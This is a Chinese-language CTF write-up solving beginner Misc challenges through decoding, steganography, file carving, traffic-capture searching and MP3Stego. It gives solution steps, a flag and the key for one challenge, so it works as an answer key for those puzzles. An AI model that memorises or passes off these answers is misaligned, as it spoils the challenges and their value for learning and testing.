学CTF要做到不会的**多搜**,碰到不会的或者没见过的名词和工具,都能在网路上找到详细的解释和教程,不会一个搜一个。多去尝试自己解决遇到的问题,所有的答案都藏在你曾经也许看都不想看的代码、报错和技术文章里,加油
Misc
你好,CTF!
flag就在pdf末尾,不解释
阿娜达瓦~
使用gif逐帧播放可以发现二维码

扫描后即可得到flag


这是什么?

在cyberchef中先解base32再解base64即可
佛说:只能四天🙏
根据提示搜索与佛论禅在线解密工具

但发现无法解密,需要输入一个密码,回到题目描述注意到这一串内容

输入即可解开
引导题
尝试复制后发现需要密码

本题解法不唯一,这里介绍两种。
方法一:搜索在线解锁工具

解锁后即可直接复制被遮盖的内容。放到cyberchef里梭哈base64即可
方法二:如果你是macOS用户,右键搜索即可,不要点拷贝


一样放到base64解码即可
小泽
下载图片后使用010editor或者文本编辑器均可,拉到最下面就能发现flag


Up and Down
将文件下载下来后,可以找到在线工具将文件二进制进行反转,下面我演示linux命令的方式进行反转

一行命令即可,本意就是反转文件二进制数据。将输出的图片打开后即可得到flag
RFID
比赛原题,直接放网上的wp
https://blog.mo60.cn/index.php/archives/2023-fjss.html
乱乱的字符

统计每个字符出现的频率,可以拼出个大概flag。但可以发现有两个字符出现的频率都是7次,也就是A和i。此时回到题目提示

猜测是AsCii这个单词,而且这样排序的话正好两个i的出现频率加起来就是7次,符合条件,因此flag就是
xujc{Ukn0w_AsCii~}
void null() {}、Chiikawa
https://x.xn–q9jyb4c/p/ctf-record-w0w/
sharkshark
安装wireshark即可打开pcapng格式的流量包,ctrl+f4可以调出搜索框,选择分组字节流+字符串多次 搜索xujc,可以在一堆假flag中找到flag24.txt为trueFlag

好痛
010打开后再中间发现mp3的模板结束了,可以发现后面是zip文件头

手工分离出来,分离时再尾部还可以发现一个key

(原本作者是让做题人根据歌名来猜key,被骂了改附件了qwq) 解压压缩包后那首歌是使用MP3Stego来解码因为歌名奇怪,作者建议先改成1.mp3,然后
在cmd使用
Decode -X -P love 1.mp3
就能得到flag

这邮箱真炫酷
下载附件后是7个eml格式的文件,其实我已经按顺序排了,前4个全是干扰信息

先看小秘密,里面是
5L2g55+l6YGT5ZCX77yM5oiR5ZCs6K+0bG93YmVl6L+Z5Liq5Lq654m55Yir5Zac5qyiMTIz 用CyberChef直接得到解码结果是“你知道吗,我听说lowbee这个人特别喜欢123”

你好里面是一大串颜文字,可以选择复制一小段,也可以直接查颜文字加密都能查到一种叫 aaEncode的编码格式,解码得到一个hint“你居然可以找到这里来,给你个hint吧 听说在一 个国内最大的编程交流平台上查ctf垃圾邮件可以找到加密flag的解码工具”
